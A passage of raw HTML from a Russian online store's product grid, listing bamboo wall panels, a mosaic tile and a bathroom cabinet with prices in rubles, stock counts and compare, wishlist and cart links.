                          title="Добавить &laquo;Бамбуковые рифленые панели Tube old metal 2800*183*24 (1шт=0,5124 кв.м.)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=314818917&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Бамбуковые рифленые панели Tube old metal 2800*183*24 (1шт=0,5124 кв.м.)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Бамбуковые рифленые панели Tube old metal 2800*183*24 (1шт=0,5124 кв.м.)&raquo; из Сохраненного"
                        data-prodname="Бамбуковые рифленые панели Tube old metal 2800*183*24 (1шт=0,5124 кв.м.)"
                        data-produrl="https://pro100mosaica.ru/goods/Bambukovye-riflenye-paneli-Tube-old-metal-2800-183-24-1sht-0-5124-kv-m"
                        data-prodimg="https://i5.storeland.net/3/993/209923962/baec64/bambukovye-riflenye-paneli-tube-old-metal-2800-183-24-1sht-0-5124-kv-m.jpg"
                        data-id="192373585"
                        data-mod-id="314818917"
                        title="Добавить &laquo;Бамбуковые рифленые панели Tube old metal 2800*183*24 (1шт=0,5124 кв.м.)&raquo; в Сохраненное" href="/favorites/add?id=314818917&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=314818917&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Bambukovye-riflenye-paneli-Tube-old-metal-2800-183-24-1sht-0-5124-kv-m?mod_id=314818917" title="Бамбуковые рифленые панели Tube old metal 2800*183*24 (1шт=0,5124 кв.м.)" itemprop="url">Бамбуковые рифленые панели Tube old metal 2800*183*24 (1шт=0,5124 кв.м.)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Bambukovye-riflenye-paneli-Tube-old-metal-2800-183-24-1sht-0-5124-kv-m?mod_id=314818917" title="Быстрый просмотр &laquo;Бамбуковые рифленые панели Tube old metal 2800*183*24 (1шт=0,5124 кв.м.)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=314818917"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-314908855 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="314908855" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Calacatta-Gold-48-Mozaika-seriya-RUSTIC-razmer-mm-chip-48-48-306-306-6-Bonaparte?mod_id=314908855" title="Calacatta Gold-48. Мозаика  серия RUSTIC, размер, мм: чип 48*48. 306*306*6 (Bonaparte)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/3/1002/210013624/075a3e/calacatta-gold-48-mozaika-seriya-rustic-razmer-mm-chip-48-48-306-306-6-bonaparte.jpg" alt="Calacatta Gold-48. Мозаика  серия RUSTIC, размер, мм: чип 48*48. 306*306*6 (Bonaparte)" title="Calacatta Gold-48. Мозаика  серия RUSTIC, размер, мм: чип 48*48. 306*306*6 (Bonaparte)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Calacatta Gold-48. Мозаика  серия RUSTIC, размер, мм: чип 48*48. 306*306*6 (Bonaparte)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Calacatta-Gold-48-Mozaika-seriya-RUSTIC-razmer-mm-chip-48-48-306-306-6-Bonaparte?mod_id=314908855" title="Calacatta Gold-48. Мозаика  серия RUSTIC, размер, мм: чип 48*48. 306*306*6 (Bonaparte)" itemprop="url">Calacatta Gold-48. Мозаика  серия RUSTIC, размер, мм: чип 48*48. 306*306*6 (Bonaparte)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Calacatta-Gold-48-Mozaika-seriya-RUSTIC-razmer-mm-chip-48-48-306-306-6-Bonaparte" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="686.98"><span title="687 российских рублей"><span class="num">687</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="701 российский рубль"><span class="num">701</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Calacatta Gold-48. Мозаика  серия RUSTIC, размер, мм: чип 48*48. 306*306*6 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Calacatta Gold-48. Мозаика  серия RUSTIC, размер, мм: чип 48*48. 306*306*6 (Bonaparte)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Calacatta Gold-48. Мозаика  серия RUSTIC, размер, мм: чип 48*48. 306*306*6 (Bonaparte)"
                          data-produrl="https://pro100mosaica.ru/goods/Calacatta-Gold-48-Mozaika-seriya-RUSTIC-razmer-mm-chip-48-48-306-306-6-Bonaparte"
                          data-prodimg="https://i4.storeland.net/3/1002/210013624/baec64/calacatta-gold-48-mozaika-seriya-rustic-razmer-mm-chip-48-48-306-306-6-bonaparte.jpg"
                          data-id="192444525"
                          data-mod-id="314908855"
                          title="Добавить &laquo;Calacatta Gold-48. Мозаика  серия RUSTIC, размер, мм: чип 48*48. 306*306*6 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=314908855&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Calacatta Gold-48. Мозаика  серия RUSTIC, размер, мм: чип 48*48. 306*306*6 (Bonaparte)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Calacatta Gold-48. Мозаика  серия RUSTIC, размер, мм: чип 48*48. 306*306*6 (Bonaparte)&raquo; из Сохраненного"
                        data-prodname="Calacatta Gold-48. Мозаика  серия RUSTIC, размер, мм: чип 48*48. 306*306*6 (Bonaparte)"
                        data-produrl="https://pro100mosaica.ru/goods/Calacatta-Gold-48-Mozaika-seriya-RUSTIC-razmer-mm-chip-48-48-306-306-6-Bonaparte"
                        data-prodimg="https://i4.storeland.net/3/1002/210013624/baec64/calacatta-gold-48-mozaika-seriya-rustic-razmer-mm-chip-48-48-306-306-6-bonaparte.jpg"
                        data-id="192444525"
                        data-mod-id="314908855"
                        title="Добавить &laquo;Calacatta Gold-48. Мозаика  серия RUSTIC, размер, мм: чип 48*48. 306*306*6 (Bonaparte)&raquo; в Сохраненное" href="/favorites/add?id=314908855&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=314908855&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Calacatta-Gold-48-Mozaika-seriya-RUSTIC-razmer-mm-chip-48-48-306-306-6-Bonaparte?mod_id=314908855" title="Calacatta Gold-48. Мозаика  серия RUSTIC, размер, мм: чип 48*48. 306*306*6 (Bonaparte)" itemprop="url">Calacatta Gold-48. Мозаика  серия RUSTIC, размер, мм: чип 48*48. 306*306*6 (Bonaparte)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Calacatta-Gold-48-Mozaika-seriya-RUSTIC-razmer-mm-chip-48-48-306-306-6-Bonaparte?mod_id=314908855" title="Быстрый просмотр &laquo;Calacatta Gold-48. Мозаика  серия RUSTIC, размер, мм: чип 48*48. 306*306*6 (Bonaparte)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=314908855"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-315023791 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="315023791" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Shkaf-penal-Brevita-Enfida-35-universalnyj-zelenyj?mod_id=315023791" title="Шкаф - пенал Brevita Enfida 35 универсальный (зеленый)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/3/1022/210216419/075a3e/shkaf-penal-brevita-enfida-35-universalnyj-zelenyj.png" alt="Шкаф - пенал Brevita Enfida 35 универсальный (зеленый)" title="Шкаф - пенал Brevita Enfida 35 универсальный (зеленый)"  itemprop="image">
                      </div>
                      <div class="ico">
                      <span class="ico-sale"><label>top</label></span>                      <span class="ico-best"><label>hit</label></span>                      <span class="ico-new"><label>new</label></span>                      </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Шкаф - пенал Brevita Enfida 35 универсальный (зеленый)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Shkaf-penal-Brevita-Enfida-35-universalnyj-zelenyj?mod_id=315023791" title="Шкаф - пенал Brevita Enfida 35 универсальный (зеленый)" itemprop="url">Шкаф - пенал Brevita Enfida 35 универсальный (зеленый)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Shkaf-penal-Brevita-Enfida-35-universalnyj-zelenyj" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="27880"><span title="27 880 российских рублей"><span class="num">27 880</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Шкаф - пенал Brevita Enfida 35 универсальный (зеленый)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Шкаф - пенал Brevita Enfida 35 универсальный (зеленый)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Шкаф - пенал Brevita Enfida 35 универсальный (зеленый)"
                          data-produrl="https://pro100mosaica.ru/goods/Shkaf-penal-Brevita-Enfida-35-universalnyj-zelenyj"
                          data-prodimg="https://i2.storeland.net/3/1022/210216419/baec64/shkaf-penal-brevita-enfida-35-universalnyj-zelenyj.png"
                          data-id="192529955"
                          data-mod-id="315023791"
                          title="Добавить &laquo;Шкаф - пенал Brevita Enfida 35 универсальный (зеленый)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=315023791&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Шкаф - пенал Brevita Enfida 35 универсальный (зеленый)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Шкаф - пенал Brevita Enfida 35 универсальный (зеленый)&raquo; из Сохраненного"
                        data-prodname="Шкаф - пенал Brevita Enfida 35 универсальный (зеленый)"
                        data-produrl="https://pro100mosaica.ru/goods/Shkaf-penal-Brevita-Enfida-35-universalnyj-zelenyj"
                        data-prodimg="https://i2.storeland.net/3/1022/210216419/baec64/shkaf-penal-brevita-enfida-35-universalnyj-zelenyj.png"
                        data-id="192529955"
                        data-mod-id="315023791"
                        title="Добавить &laquo;Шкаф - пенал Brevita Enfida 35 универсальный (зеленый)&raquo; в Сохраненное" href="/favorites/add?id=315023791&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=315023791&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Shkaf-penal-Brevita-Enfida-35-universalnyj-zelenyj?mod_id=315023791" title="Шкаф - пенал Brevita Enfida 35 универсальный (зеленый)" itemprop="url">Шкаф - пенал Brevita Enfida 35 универсальный (зеленый)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Shkaf-penal-Brevita-Enfida-35-universalnyj-zelenyj?mod_id=315023791" title="Быстрый просмотр &laquo;Шкаф - пенал Brevita Enfida 35 универсальный (зеленый)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=315023791"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-316896648 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="316896648" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Relief-silver-1100-2800-5-8-1sht-3-08-kv-m-Bambukovaya-panel-s-drevesnym-voloknom?mod_id=316896648" title="Relief silver 1100*2800*5/8 (1шт.=3.08 кв.м.) Бамбуковая панель с древесным волокном">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/3/1282/212815396/075a3e/relief-silver-1100-2800-5-8-1sht-3-08-kv-m-bambukovaya-panel-s-drevesnym-voloknom.jpg" alt="Relief silver 1100*2800*5/8 (1шт.=3.08 кв.м.) Бамбуковая панель с древесным волокном" title="Relief silver 1100*2800*5/8 (1шт.=3.08 кв.м.) Бамбуковая панель с древесным волокном"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                  <span class="ico-new"><label>new</label></span>                      </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Relief silver 1100*2800*5/8 (1шт.=3.08 кв.м.) Бамбуковая панель с древесным волокном">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Relief-silver-1100-2800-5-8-1sht-3-08-kv-m-Bambukovaya-panel-s-drevesnym-voloknom?mod_id=316896648" title="Relief silver 1100*2800*5/8 (1шт.=3.08 кв.м.) Бамбуковая панель с древесным волокном" itemprop="url">Relief silver 1100*2800*5/8 (1шт.=3.08 кв.м.) Бамбуковая панель с древесным волокном</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Relief-silver-1100-2800-5-8-1sht-3-08-kv-m-Bambukovaya-panel-s-drevesnym-voloknom" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="16450.28"><span title="16 450 российских рублей"><span class="num">16 450</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="16 786 российских рублей"><span class="num">16 786</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Relief silver 1100*2800*5/8 (1шт.=3.08 кв.м.) Бамбуковая панель с древесным волокном&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Relief silver 1100*2800*5/8 (1шт.=3.08 кв.м.) Бамбуковая панель с древесным волокном&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Relief silver 1100*2800*5/8 (1шт.=3.08 кв.м.) Бамбуковая панель с древесным волокном"
                          data-produrl="https://pro100mosaica.ru/goods/Relief-silver-1100-2800-5-8-1sht-3-08-kv-m-Bambukovaya-panel-s-drevesnym-voloknom"
                          data-prodimg="https://i4.storeland.net/3/1282/212815396/baec64/relief-silver-1100-2800-5-8-1sht-3-08-kv-m-bambukovaya-panel-s-drevesnym-voloknom.jpg"
                          data-id="193585197"
                          data-mod-id="316896648"
                          title="Добавить &laquo;Relief silver 1100*2800*5/8 (1шт.=3.08 кв.м.) Бамбуковая панель с древесным волокном&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=316896648&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Relief silver 1100*2800*5/8 (1шт.=3.08 кв.м.) Бамбуковая панель с древесным волокном&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Relief silver 1100*2800*5/8 (1шт.=3.08 кв.м.) Бамбуковая панель с древесным волокном&raquo; из Сохраненного"
                        data-prodname="Relief silver 1100*2800*5/8 (1шт.=3.08 кв.м.) Бамбуковая панель с древесным волокном"
                        data-produrl="https://pro100mosaica.ru/goods/Relief-silver-1100-2800-5-8-1sht-3-08-kv-m-Bambukovaya-panel-s-drevesnym-voloknom"
                        data-prodimg="https://i4.storeland.net/3/1282/212815396/baec64/relief-silver-1100-2800-5-8-1sht-3-08-kv-m-bambukovaya-panel-s-drevesnym-voloknom.jpg"
                        data-id="193585197"
                        data-mod-id="316896648"
                        title="Добавить &laquo;Relief silver 1100*2800*5/8 (1шт.=3.08 кв.м.) Бамбуковая панель с древесным волокном&raquo; в Сохраненное" href="/favorites/add?id=316896648&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=316896648&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Relief-silver-1100-2800-5-8-1sht-3-08-kv-m-Bambukovaya-panel-s-drevesnym-voloknom?mod_id=316896648" title="Relief silver 1100*2800*5/8 (1шт.=3.08 кв.м.) Бамбуковая панель с древесным волокном" itemprop="url">Relief silver 1100*2800*5/8 (1шт.=3.08 кв.м.) Бамбуковая панель с древесным волокном</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Relief-silver-1100-2800-5-8-1sht-3-08-kv-m-Bambukovaya-panel-s-drevesnym-voloknom?mod_id=316896648" title="Быстрый просмотр &laquo;Relief silver 1100*2800*5/8 (1шт.=3.08 кв.м.) Бамбуковая панель с древесным волокном&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=316896648"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-317027239 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="317027239" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Plane-textile-grey-carbon-matt-1080-2800-8-1sht-3-024-kv-m-Bambukovaya-panel-s-dobavleniem-uglerodnogo-volokna-karbona?mod_id=317027239" title="Plane textile grey carbon matt 1080*2800*8 (1шт.=3,024 кв.м.) Бамбуковая панель с добавлением углеродного волокна (карбона)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/3/1299/212984877/075a3e/plane-textile-grey-carbon-matt-1080-2800-8-1sht-3-024-kv-m.jpg" alt="Plane textile grey carbon matt 1080*2800*8 (1шт.=3,024 кв.м.) Бамбуковая панель с добавлением углеродного волокна (карбона)" title="Plane textile grey carbon matt 1080*2800*8 (1шт.=3,024 кв.м.) Бамбуковая панель с добавлением углеродного волокна (карбона)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                  <span class="ico-new"><label>new</label></span>                      </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Plane textile grey carbon matt 1080*2800*8 (1шт.=3,024 кв.м.) Бамбуковая панель с добавлением углеродного волокна (карбона)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Plane-textile-grey-carbon-matt-1080-2800-8-1sht-3-024-kv-m-Bambukovaya-panel-s-dobavleniem-uglerodnogo-volokna-karbona?mod_id=317027239" title="Plane textile grey carbon matt 1080*2800*8 (1шт.=3,024 кв.м.) Бамбуковая панель с добавлением углеродного волокна (карбона)" itemprop="url">Plane textile grey carbon matt 1080*2800*8 (1шт.=3,024 кв.м.) Бамбуковая панель с добавлением углеродного волокна (карбона)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Plane-textile-grey-carbon-matt-1080-2800-8-1sht-3-024-kv-m-Bambukovaya-panel-s-dobavleniem-uglerodnogo-volokna-karbona" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="8322.16"><span title="8 322 российских рубля"><span class="num">8 322</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="8 492 российских рубля"><span class="num">8 492</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Plane textile grey carbon matt 1080*2800*8 (1шт.=3,024 кв.м.) Бамбуковая панель с добавлением углеродного волокна (карбона)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Plane textile grey carbon matt 1080*2800*8 (1шт.=3,024 кв.м.) Бамбуковая панель с добавлением углеродного волокна (карбона)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Plane textile grey carbon matt 1080*2800*8 (1шт.=3,024 кв.м.) Бамбуковая панель с добавлением углеродного волокна (карбона)"
                          data-produrl="https://pro100mosaica.ru/goods/Plane-textile-grey-carbon-matt-1080-2800-8-1sht-3-024-kv-m-Bambukovaya-panel-s-dobavleniem-uglerodnogo-volokna-karbona"
                          data-prodimg="https://i4.storeland.net/3/1299/212984877/baec64/plane-textile-grey-carbon-matt-1080-2800-8-1sht-3-024-kv-m.jpg"
                          data-id="193633613"
                          data-mod-id="317027239"
                          title="Добавить &laquo;Plane textile grey carbon matt 1080*2800*8 (1шт.=3,024 кв.м.) Бамбуковая панель с добавлением углеродного волокна (карбона)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=317027239&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Plane textile grey carbon matt 1080*2800*8 (1шт.=3,024 кв.м.) Бамбуковая панель с добавлением углеродного волокна (карбона)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Plane textile grey carbon matt 1080*2800*8 (1шт.=3,024 кв.м.) Бамбуковая панель с добавлением углеродного волокна (карбона)&raquo; из Сохраненного"
                        data-prodname="Plane textile grey carbon matt 1080*2800*8 (1шт.=3,024 кв.м.) Бамбуковая панель с добавлением углеродного волокна (карбона)"
                        data-produrl="https://pro100mosaica.ru/goods/Plane-textile-grey-carbon-matt-1080-2800-8-1sht-3-024-kv-m-Bambukovaya-panel-s-dobavleniem-uglerodnogo-volokna-karbona"
                        data-prodimg="https://i4.storeland.net/3/1299/212984877/baec64/plane-textile-grey-carbon-matt-1080-2800-8-1sht-3-024-kv-m.jpg"
                        data-id="193633613"
                        data-mod-id="317027239"
                        title="Добавить &laquo;Plane textile grey carbon matt 1080*2800*8 (1шт.=3,024 кв.м.) Бамбуковая панель с добавлением углеродного волокна (карбона)&raquo; в Сохраненное" href="/favorites/add?id=317027239&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=317027239&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
